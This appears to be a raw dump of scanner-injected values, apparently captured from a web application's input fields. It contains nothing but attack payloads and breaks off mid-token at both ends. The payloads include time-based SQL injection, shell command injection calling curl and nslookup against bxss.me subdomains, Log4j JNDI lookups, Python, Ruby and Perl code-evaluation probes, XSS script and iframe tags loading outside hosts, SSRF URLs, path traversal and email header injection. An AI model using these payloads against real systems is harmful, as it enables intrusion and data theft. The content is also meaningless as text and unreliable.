AcuStart607928=341242AcuEnd","1AcuStart520828'\"601951AcuEnd","PageView'||sleep(27*1000)*jddxwt||'","PageView\"||sleep(27*1000)*jbjopl||\"","PageView\"&&sleep(27*1000)*zfczxx&&\"","PageView'&&sleep(27*1000)*ukbmfz&&'","ACUSTARTpdkfxk","AcuStart.ivznf.AcuEnd","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9635.980.75f42${::-.}1${::-.}bxss.me}}","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitksvyghlerma1bf3.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitksvyghlerma1bf3.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitksvyghlerma1bf3.'+'bxss.me')","1040111\/..\/..\/xxx\\..\\..\\979979","file:\/\/\/284207\/617236","1284207\/..\/..\/xxx\\..\\..\\617236","AcuStartyscslAcuEnd","PageView&n970469=v929808","a2p1alZuU2s=","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpkdptmwsrufc68c${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitoufpqbmxmv.bxss.me\/}","${9999414+9999140}","AcuStartbydti${}AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitllacvtiglt3dcf0.bxss.me||curl${IFS}hitllacvtiglt3dcf0.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitllacvtiglt3dcf0.bxss.me||curl${IFS}hitllacvtiglt3dcf0.bxss.me)&`'","7OGi1kAn: nysPhpbv","to\u0040example.com>\u00250d\u00250abcc:009365.980-9621.980.75f42.19992.2\u0040bxss.me","1aYXWnQj","fhpyoruuei\u00250d\u00250aACUSTART:ACUEND","'+response.write(9274380*9594869)+'","\"+response.write(9274380*9594869)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9611&h=980-75f42-2&\">\u003C\/script>","response.write(9274380*9594869)","|(nslookup${IFS}-q${IFS}cname${IFS}hitciggxaakmb8bcae.bxss.me||curl${IFS}hitciggxaakmb8bcae.bxss.me)",";(nslookup -q=cname hitdfzllmpcpn3d80a.bxss.me||curl hitdfzllmpcpn3d80a.bxss.me)|(nslookup -q=cname hitdfzllmpcpn3d80a.bxss.me||curl hitdfzllmpcpn3d80a.bxss.me)&(nslookup -q=cname hitdfzllmpcpn3d80a.bxss.me||curl hitdfzllmpcpn3d80a.bxss.me)","`(nslookup -q=cname hitgfwddzxgjt8a9cf.bxss.me||curl hitgfwddzxgjt8a9cf.bxss.me)`","|(nslookup -q=cname hitvqynufoysscf79c.bxss.me||curl hitvqynufoysscf79c.bxss.me)","&(nslookup -q=cname hitwdmdfnkuqrc2a5b.bxss.me||curl hitwdmdfnkuqrc2a5b.bxss.me)&'\\\"`0&(nslookup -q=cname hitwdmdfnkuqrc2a5b.bxss.me||curl hitwdmdfnkuqrc2a5b.bxss.me)&`'","&nslookup -q=cname hitinrmwnslfpafbbc.bxss.me&'\\\"`0&nslookup -q=cname hitinrmwnslfpafbbc.bxss.me&`'","$(nslookup -q=cname hitppjtkinpvi710c3.bxss.me||curl hitppjtkinpvi710c3.bxss.me)","(nslookup -q=cname hitlrhzumnmak5cb9b.bxss.me||curl hitlrhzumnmak5cb9b.bxss.me))","|echo omxylj$()\\ vzeovo\\nz^xyu||a #' |echo omxylj$()\\ vzeovo\\nz^xyu||a #|\" |echo omxylj$()\\ vzeovo\\nz^xyu||a #","&echo slmaal$()\\ afsqfh\\nz^xyu||a #' &echo slmaal$()\\ afsqfh\\nz^xyu||a #|\" &echo slmaal$()\\ afsqfh\\nz^xyu||a #","438128'\"^|;\u003C>739509","echo vnkpau$()\\ ssvnzr\\nz^xyu||a #' &echo vnkpau$()\\ ssvnzr\\nz^xyu||a #|\" &echo vnkpau$()\\ ssvnzr\\nz^xyu||a #","\u0040\u0040kj437","1AcuStart489871 010384AcuEnd","-1 or AcuStart346126=620722AcuEnd","1AcuStart588822'\"238618AcuEnd","PageViewAFIzPzfd')) OR 839=(SELECT 839 FROM PG_SLEEP(15))--","PageViewEws5PcPz') OR 787=(SELECT 787 FROM PG_SLEEP(15))--","PageView0MvMqP0I' OR 382=(SELECT 382 FROM PG_SLEEP(15))--","PageViewwlfh1izM'; waitfor delay '0:0:15' --","PageView9766165","'\"()&\u0025\u003Czzz>\u003CScRiPt >q9c7(9147)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >q9c7(9926)\u003C\/ScRiPt>","1AcuStartyfhrk'\"AcuEnd","'A'.concat(70-3).concat(22*4).concat(100).concat(85).concat(110).concat(86)+(require'socket'\nSocket.gethostbyname('hittx'+'pkrzhjfxe62c7.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(97).concat(71).concat(104).concat(78)+(require'socket'\nSocket.gethostbyname('hitdp'+'esujzkgv73c00.bxss.me.')[3].to_s)+'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitxqxhyggmen.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitxqxhyggmen.bxss.me\">","PageView'||sleep(27*1000)*vmlapu||'","PageView\"||sleep(27*1000)*mfxcsr||\"","hitvsoeykrhta.bxss.me","PageView'&&sleep(27*1000)*lfbwdo&&'","PageView\"&&sleep(27*1000)*azzols&&\"","http:\/\/hitvsoeykrhta.bxss.me\/","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(70).concat(114).concat(88)+(require\"socket\"\nSocket.gethostbyname(\"hitjh\"+\"cddsvcxn4bab8.bxss.me.\")[3].to_s)+\"","http:\/\/ssrf024628.bxss.me\/","\u0040\u0040MrkIM","1AcuStart049683 317200AcuEnd","-1 or AcuStart754231=296510AcuEnd","ACUSTARTsujmxb","1AcuStart292158'\"916372AcuEnd","gethostbyname(lc('hitnk'.'hihshqgib4540.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(68).chr(102).chr(73)","\".gethostbyname(lc(\"hitua\".\"wgotvvvxdcde6.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(90).chr(116).chr(82).\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hithcgrbtsggq302ec.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hithcgrbtsggq302ec.\"+\"bxss.me\")+'","'.gethostbyname(lc('hitck'.'ajgpxfykfd38b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(88).chr(118).chr(78).'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hithcgrbtsggq302ec.'+'bxss.me')","1050850\/..\/..\/xxx\\..\\..\\740513","AcuStart.eianx.AcuEnd","AcuStartxchqsAcuEnd","file:\/\/\/183402\/351842","1183402\/..\/..\/xxx\\..\\..\\351842","&(nslookup${IFS}-q${IFS}cname${IFS}hittpcsmeiiueefff6.bxss.me||curl${IFS}hittpcsmeiiueefff6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittpcsmeiiueefff6.bxss.me||curl${IFS}hittpcsmeiiueefff6.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitwbgtckpxpe8ccb1.bxss.me||curl${IFS}hitwbgtckpxpe8ccb1.bxss.me)","${9999980+9999301}","PageView&n932230=v947083","AcuStarttehad${}AcuEnd","ZFMySjRvTHI=","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9590.980.75f42${::-.}1${::-.}bxss.me}}",";(nslookup -q=cname hitafkbkegqym27b11.bxss.me||curl hitafkbkegqym27b11.bxss.me)|(nslookup -q=cname hitafkbkegqym27b11.bxss.me||curl hitafkbkegqym27b11.bxss.me)&(nslookup -q=cname hitafkbkegqym27b11.bxss.me||curl hitafkbkegqym27b11.bxss.me)","`(nslookup -q=cname hitacmwdhjcpeec0fa.bxss.me||curl hitacmwdhjcpeec0fa.bxss.me)`","to\u0040example.com>\u00250d\u00250abcc:009365.980-9578.980.75f42.19992.2\u0040bxss.me","up6FF9ET: lhhQzYiB","PageView\u00250abcc:009365.980-9577.980.75f42.19992.2\u0040bxss.me","imzhftlavv\u00250d\u00250aACUSTART:ACUEND","XB5uPFig","|(nslookup -q=cname hitwwtfyclpve5c265.bxss.me||curl hitwwtfyclpve5c265.bxss.me)","\u0040\u0040lERlT","&(nslookup -q=cname hitvphtyqnpxu483aa.bxss.me||curl hitvphtyqnpxu483aa.bxss.me)&'\\\"`0&(nslookup -q=cname hitvphtyqnpxu483aa.bxss.me||curl hitvphtyqnpxu483aa.bxss.me)&`'","1AcuStart799896 658826AcuEnd","-1 or AcuStart470165=788118AcuEnd","1AcuStart247076'\"421222AcuEnd","PageViewdOftxnvy')) OR 934=(SELECT 934 FROM PG_SLEEP(15))--","PageViewFQ0Qyyuq') OR 246=(SELECT 246 FROM PG_SLEEP(15))--","PageViewe4QwLn6m' OR 146=(SELECT 146 FROM PG_SLEEP(15))--","&nslookup -q=cname hitutmuozoztg3f158.bxss.me&'\\\"`0&nslookup -q=cname hitutmuozoztg3f158.bxss.me&`'","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9568&h=980-75f42-2&\">\u003C\/script>","$(nslookup -q=cname hitecpibaakrxad1a3.bxss.me||curl hitecpibaakrxad1a3.bxss.me)","PageViewle6H1fY5'; waitfor delay '0:0:15' --","(nslookup -q=cname hitqmxdbwfgqs3a361.bxss.me||curl hitqmxdbwfgqs3a361.bxss.me))","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpzzhogqqvs80f98${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitbetvzrliet.bxss.me\/}","|echo tzguyr$()\\ mguggf\\nz^xyu||a #' |echo tzguyr$()\\ mguggf\\nz^xyu||a #|\" |echo tzguyr$()\\ mguggf\\nz^xyu||a #","response.write(9186005*9378423)","\"+response.write(9186005*9378423)+\"","'+response.write(9186005*9378423)+'","&echo ueginu$()\\ cxghey\\nz^xyu||a #' &echo ueginu$()\\ cxghey\\nz^xyu||a #|\" &echo ueginu$()\\ cxghey\\nz^xyu||a #","echo qcrhmt$()\\ ynrqbr\\nz^xyu||a #' &echo qcrhmt$()\\ ynrqbr\\nz^xyu||a #|\" &echo qcrhmt$()\\ ynrqbr\\nz^xyu||a #","165518'\"^|;\u003C>858771","'\"()&\u0025\u003Czzz>\u003CScRiPt >J5m6(9978)\u003C\/ScRiPt>","1AcuStartlqxkn'\"AcuEnd","PageView9969229","gethostbyname(lc('hitft'.'gdfflsxgce767.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(85).chr(97).chr(81)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >J5m6(9366)\u003C\/ScRiPt>","\".gethostbyname(lc(\"hitqt\".\"eobjmqai85a46.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(104).chr(85).chr(122).chr(66).\"","'.gethostbyname(lc('hitmo'.'dzzqrsja439fb.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(69).chr(115).chr(80).'","'A'.concat(70-3).concat(22*4).concat(111).concat(83).concat(116).concat(69)+(require'socket'\nSocket.gethostbyname('hitrg'+'biofrrut415d3.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(66).concat(107).concat(69)+(require'socket'\nSocket.gethostbyname('hitmr'+'quyufswcdba25.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(68).concat(98).concat(85)+(require\"socket\"\nSocket.gethostbyname(\"hithj\"+\"grikbwerf7f22.bxss.me.\")[3].to_s)+\"","hitqhhfkejnfo.bxss.me","http:\/\/hitqhhfkejnfo.bxss.me\/","http:\/\/ssrf867676.bxss.me\/","\u0040\u0040sV9wZ","&(nslookup${IFS}-q${IFS}cname${IFS}hitaseqtajvmhfa90b.bxss.me||curl${IFS}hitaseqtajvmhfa90b.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitaseqtajvmhfa90b.bxss.me||curl${IFS}hitaseqtajvmhfa90b.bxss.me)&`'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitssnbrfttmg.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitssnbrfttmg.bxss.me\">","PageView\"||sleep(27*1000)*fqkpbs||\"","-1 or AcuStart470055=382103AcuEnd","PageView'||sleep(27*1000)*yhuwix||'","PageView\"&&sleep(27*1000)*crzpwg&&\"","1AcuStart788264 782968AcuEnd","PageView'&&sleep(27*1000)*zyupqg&&'","1AcuStart038539'\"535062AcuEnd","hfrwib^","ACUSTARTpjyndm","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkushmpzbaxbba1d.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitkushmpzbaxbba1d.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkushmpzbaxbba1d.'+'bxss.me')","|(nslookup${IFS}-q${IFS}cname${IFS}hitipcdjtwftaade23.bxss.me||curl${IFS}hitipcdjtwftaade23.bxss.me)","AcuStart.qphmt.AcuEnd","1274164\/..\/..\/xxx\\..\\..\\662770","file:\/\/\/828840\/156712",";(nslookup -q=cname hitwcmvhdwhebf9ade.bxss.me||curl hitwcmvhdwhebf9ade.bxss.me)|(nslookup -q=cname hitwcmvhdwhebf9ade.bxss.me||curl hitwcmvhdwhebf9ade.bxss.me)&(nslookup -q=cname hitwcmvhdwhebf9ade.bxss.me||curl hitwcmvhdwhebf9ade.bxss.me)","`(nslookup -q=cname hitxscqsthphm18097.bxss.me||curl hitxscqsthphm18097.bxss.me)`","1828840\/..\/..\/xxx\\..\\..\\156712","AcuStartxpkhaAcuEnd","PageView&n910198=v927844","cDc0WWtrYng=","|(nslookup -q=cname hitrhfcxkpjlb2bc58.bxss.me||curl hitrhfcxkpjlb2bc58.bxss.me)","${10000432+9999205}","AcuStartewcfw${}AcuEnd","&(nslookup -q=cname hitxxcfphcbqdb6c38.bxss.me||curl hitxxcfphcbqdb6c38.bxss.me)&'\\\"`0&(nslookup -q=cname hitxxcfphcbqdb6c38.bxss.me||curl hitxxcfphcbqdb6c38.bxss.me)&`'","8KzOmwFG: vs1vKOXG","ioOxVsVY","&nslookup -q=cname hittmwaawwhxff1833.bxss.me&'\\\"`0&nslookup -q=cname hittmwaawwhxff1833.bxss.me&`'","'A'.concat(70-3).concat(22*4).concat(120).concat(65).concat(99).concat(78)+(require'socket'\nSocket.gethostbyname('hitpg'+'fzpmxuaz2322e.bxss.me.')[3].to_s)","$(nslookup -q=cname hitqtqwkbygsufa166.bxss.me||curl hitqtqwkbygsufa166.bxss.me)","(nslookup -q=cname hitdgzwhyubna7bf24.bxss.me||curl hitdgzwhyubna7bf24.bxss.me))","zrjvyhmnjm\u00250d\u00250aACUSTART:ACUEND","|echo niueib$()\\ tflscz\\nz^xyu||a #' |echo niueib$()\\ tflscz\\nz^xyu||a #|\" |echo niueib$()\\ tflscz\\nz^xyu||a #","&echo csabdl$()\\ bvxlvc\\nz^xyu||a #' &echo csabdl$()\\ bvxlvc\\nz^xyu||a #|\" &echo csabdl$()\\ bvxlvc\\nz^xyu||a #","echo mcmnrn$()\\ huphjx\\nz^xyu||a #' &echo mcmnrn$()\\ huphjx\\nz^xyu||a #|\" &echo mcmnrn$()\\ huphjx\\nz^xyu||a #","167405'\"^|;\u003C>053347","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9533&h=980-75f42-2&\">\u003C\/script>","'+'A'.concat(70-3).concat(22*4).concat(118).concat(81).concat(107).concat(83)+(require'socket'\nSocket.gethostbyname('hitkd'+'nhsflivbb1c9e.bxss.me.')[3].to_s)+'","\"+response.write(9816428*9335763)+\"","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9528.980.75f42${::-.}1${::-.}bxss.me}}","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(82).concat(117).concat(65)+(require\"socket\"\nSocket.gethostbyname(\"hitum\"+\"jpahmgnd2e5eb.bxss.me.\")[3].to_s)+\"","'+response.write(9816428*9335763)+'","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpbpqzakkby4d5c4${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hithchefkcstj.bxss.me\/}","response.write(9816428*9335763)","\u0040\u0040afvIa","1AcuStart209185 975796AcuEnd","-1 or AcuStart379395=577169AcuEnd","1AcuStart607585'\"151022AcuEnd","PageView9748750","PageView'||sleep(27*1000)*ikopwk||'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IKwZ(9967)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >IKwZ(9051)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*uetvhz||\"","PageViewvkjwIVNG')) OR 971=(SELECT 971 FROM PG_SLEEP(15))--","1AcuStartllgud'\"AcuEnd","PageViewTbusWRjh') OR 763=(SELECT 763 FROM PG_SLEEP(15))--","PageView\"&&sleep(27*1000)*ofetjp&&\"","PageViewpSxEYYLG' OR 637=(SELECT 637 FROM PG_SLEEP(15))--","gethostbyname(lc('hitkq'.'nvheunix2ef7c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(80).chr(115).chr(88)","PageView'&&sleep(27*1000)*jjuueb&&'","hitrafkfeuksc.bxss.me","PageViewvDo3HMbP'; waitfor delay '0:0:15' --","http:\/\/hitrafkfeuksc.bxss.me\/","http:\/\/ssrf389853.bxss.me\/","ACUSTARTwklsen","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hituxsbbzcmws.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hituxsbbzcmws.bxss.me\">","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitgxsyrzyozd40214.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitgxsyrzyozd40214.\"+\"bxss.me\")+'","\".gethostbyname(lc(\"hitpk\".\"bseyttgad69be.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(111).chr(74).chr(117).chr(77).\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitgxsyrzyozd40214.'+'bxss.me')","'.gethostbyname(lc('hitbz'.'ljtplzlbf0582.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(86).chr(107).chr(70).'","\u0040\u0040VdLSH","AcuStart.xbmvs.AcuEnd","1AcuStart375997 127390AcuEnd","1245600\/..\/..\/xxx\\..\\..\\315238","&(nslookup${IFS}-q${IFS}cname${IFS}hitfgwvqbpxpj32782.bxss.me||curl${IFS}hitfgwvqbpxpj32782.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitfgwvqbpxpj32782.bxss.me||curl${IFS}hitfgwvqbpxpj32782.bxss.me)&`'","-1 or AcuStart621460=490948AcuEnd","1AcuStart310380'\"103809AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitwxthgeivjh979b8.bxss.me||curl${IFS}hitwxthgeivjh979b8.bxss.me)","file:\/\/\/480388\/248856","1480388\/..\/..\/xxx\\..\\..\\248856",";(nslookup -q=cname hituwzfsmzylc3f04b.bxss.me||curl hituwzfsmzylc3f04b.bxss.me)|(nslookup -q=cname hituwzfsmzylc3f04b.bxss.me||curl hituwzfsmzylc3f04b.bxss.me)&(nslookup -q=cname hituwzfsmzylc3f04b.bxss.me||curl hituwzfsmzylc3f04b.bxss.me)","${9999105+9999468}","`(nslookup -q=cname hitaiqkvkbmmlb0356.bxss.me||curl hitaiqkvkbmmlb0356.bxss.me)`","AcuStartoruxcAcuEnd","AcuStartvjwjp${}AcuEnd","PageView&n980579=v990049","dTVpbHJQeDU=","|(nslookup -q=cname hitgslmowzbmh39925.bxss.me||curl hitgslmowzbmh39925.bxss.me)","&(nslookup -q=cname hitlmjcypcebo93eb9.bxss.me||curl hitlmjcypcebo93eb9.bxss.me)&'\\\"`0&(nslookup -q=cname hitlmjcypcebo93eb9.bxss.me||curl hitlmjcypcebo93eb9.bxss.me)&`'","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9505.980.75f42${::-.}1${::-.}bxss.me}}","PageView\u00250abcc:009365.980-9501.980.75f42.19992.2\u0040bxss.me","to\u0040example.com>\u00250d\u00250abcc:009365.980-9502.980.75f42.19992.2\u0040bxss.me","eeohytxmfk\u00250d\u00250aACUSTART:ACUEND","6fAVx15C: wMYK6D9h","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsxxabdqqez54a25${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitazzrzhuxeq.bxss.me\/}","XTHTiH98","&nslookup -q=cname hitgeexyreqtr50238.bxss.me&'\\\"`0&nslookup -q=cname hitgeexyreqtr50238.bxss.me&`'","\"+response.write(9781596*9480644)+\"","'+response.write(9781596*9480644)+'","response.write(9781596*9480644)","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9489&h=980-75f42-2&\">\u003C\/script>","$(nslookup -q=cname hitgzgiueqzyn3e61b.bxss.me||curl hitgzgiueqzyn3e61b.bxss.me)","(nslookup -q=cname hithsyscbzktl07dd9.bxss.me||curl hithsyscbzktl07dd9.bxss.me))","|echo wucfwv$()\\ yuzwod\\nz^xyu||a #' |echo wucfwv$()\\ yuzwod\\nz^xyu||a #|\" |echo wucfwv$()\\ yuzwod\\nz^xyu||a #","&echo tgbbsj$()\\ osmlpy\\nz^xyu||a #' &echo tgbbsj$()\\ osmlpy\\nz^xyu||a #|\" &echo tgbbsj$()\\ osmlpy\\nz^xyu||a #","echo smsisi$()\\ hneinr\\nz^xyu||a #' &echo smsisi$()\\ hneinr\\nz^xyu||a #|\" &echo smsisi$()\\ hneinr\\nz^xyu||a #","812526'\"^|;\u003C>947040","hitpwoakrviad.bxss.me","http:\/\/hitpwoakrviad.bxss.me\/","http:\/\/ssrf352814.bxss.me\/","PageView9995395","'A'.concat(70-3).concat(22*4).concat(110).concat(78).concat(98).concat(76)+(require'socket'\nSocket.gethostbyname('hitee'+'anjnezpg3df22.bxss.me.')[3].to_s)","'\"()&\u0025\u003Czzz>\u003CScRiPt >oIBZ(9141)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oIBZ(9170)\u003C\/ScRiPt>","'+'A'.concat(70-3).concat(22*4).concat(100).concat(79).concat(106).concat(73)+(require'socket'\nSocket.gethostbyname('hitnk'+'jvwtkfmwb6654.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(122).concat(86).concat(112).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitvf\"+\"zcaxeyewce00b.bxss.me.\")[3].to_s)+\"","\u0040\u00409a9B8","1AcuStartgfbcc'\"AcuEnd","1AcuStart674759 773799AcuEnd","1AcuStart414767'\"784761AcuEnd","-1 or AcuStart898616=885924AcuEnd","PageViewUEZIh3qP')) OR 560=(SELECT 560 FROM PG_SLEEP(15))--","PageView2m37Ys9B') OR 430=(SELECT 430 FROM PG_SLEEP(15))--","PageViewM720vRfP' OR 436=(SELECT 436 FROM PG_SLEEP(15))--","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitwvedeoiqsg.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitwvedeoiqsg.bxss.me\">","PageViewqSqZbyvx'; waitfor delay '0:0:15' --","gethostbyname(lc('hitqz'.'ihqxjrsia56e9.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(80).chr(119).chr(67)","PageView\"||sleep(27*1000)*alosdb||\"","PageView'||sleep(27*1000)*zcyfci||'","\".gethostbyname(lc(\"hitfd\".\"inhaxojd7ee85.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(77).chr(118).chr(66).\"","\u0040\u0040X9Sc9","'.gethostbyname(lc('hitof'.'tjievxpn05afc.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(116).chr(69).'","PageView\"&&sleep(27*1000)*wxctrs&&\"","1AcuStart879994 313902AcuEnd","jnizuq","file:\/\/\/030144\/370314","1030144\/..\/..\/xxx\\..\\..\\370314","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitwngefpmjnm0f2e2.\"+\"bxss.me\")+'","AcuStart.uufij.AcuEnd","AcuStarttmbaxAcuEnd","AcuStartpiozq${}AcuEnd","udM3Zbnf","'+response.write(9628812*9464808)+'","response.write(9628812*9464808)","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9455&h=980-75f42-2&\">\u003C\/script>","\u0040\u00406LRQ8","PageViewHYHVwYa6')) OR 393=(SELECT 393 FROM PG_SLEEP(15))--","PageViewM6TnQCRv') OR 806=(SELECT 806 FROM PG_SLEEP(15))--","PageViewQ3s2se5d' OR 837=(SELECT 837 FROM PG_SLEEP(15))--","PageViewzC1zcouM'; waitfor delay '0:0:15' --","PageView9356359","'\"()&\u0025\u003Czzz>\u003CScRiPt >uDbE(9978)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uDbE(9207)\u003C\/ScRiPt>","\u0040\u0040C4hUF","PageView'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),5.846)||'","[base64]","PageViewfLO4AVAx')) OR 645=(SELECT 645 FROM PG_SLEEP(15))--","PageViewdidJ3nQo') OR 185=(SELECT 185 FROM PG_SLEEP(15))--","PageViewh6UjGoU6' OR 113=(SELECT 113 FROM PG_SLEEP(15))--","PageViewRkobaHBP'; waitfor delay '0:0:15' --","PageView9871230","'\"()&\u0025\u003Czzz>\u003CScRiPt >zdZy(9714)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zdZy(9531)\u003C\/ScRiPt>","\u0040\u0040aH3Mu","PageViewB3H9n0um')) OR 490=(SELECT 490 FROM PG_SLEEP(15))--","PageViewCFwYcEkj') OR 883=(SELECT 883 FROM PG_SLEEP(15))--","PageViewILjAofcO' OR 202=(SELECT 202 FROM PG_SLEEP(15))--","PageViewmL0z2Lcu'; waitfor delay '0:0:15' --","\u0040\u0040OmzLm","PageViewN5SIh5lx')) OR 205=(SELECT 205 FROM PG_SLEEP(15))--","PageViewAE4iFNIs') OR 849=(SELECT 849 FROM PG_SLEEP(15))--","PageViewOqXx29Ar' OR 385=(SELECT 385 FROM PG_SLEEP(15))--","PageView417NEmTC'; waitfor delay '0:0:15' --","PageView9697102","'\"()&\u0025\u003Czzz>\u003CScRiPt >Iyk6(9004)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Iyk6(9661)\u003C\/ScRiPt>","460190a6-c0c6-ffbf-f257-c34effd61148c6ba8904f0460190a6-c0c6-ffbf-f257-c34effd61148","\u0040\u0040IA8pJ","PageViewZ3IfJoxt')) OR 81=(SELECT 81 FROM PG_SLEEP(15))--","PageViewgR2Huhy7') OR 106=(SELECT 106 FROM PG_SLEEP(15))--","PageViewUgkFFwxW' OR 252=(SELECT 252 FROM PG_SLEEP(15))--","PageViewYMyRAPYP'; waitfor delay '0:0:15' --","PageView9061633","'\"()&\u0025\u003Czzz>\u003CScRiPt >Axxq(9688)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Axxq(9265)\u003C\/ScRiPt>","$0fbeb866ee7$0","PageView9667017","'\"()&\u0025\u003Czzz>\u003CScRiPt >MSAU(9811)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MSAU(9027)\u003C\/ScRiPt>","1xFDdGptO","ef854003ba","\u0040\u0040YAip3","1AcuStart207988 389874AcuEnd","-1 or AcuStart518815=541946AcuEnd","1AcuStart765877'\"235470AcuEnd","PageView13mJW2KM')) OR 627=(SELECT 627 FROM PG_SLEEP(15))--","PageViewJSLysFrg') OR 390=(SELECT 390 FROM PG_SLEEP(15))--","PageViewAcPebjrV' OR 755=(SELECT 755 FROM PG_SLEEP(15))--","PageViewV0h2JgX1'; waitfor delay '0:0:15' --","\u0040\u00406M7zu","1AcuStart650258 826463AcuEnd","-1 or 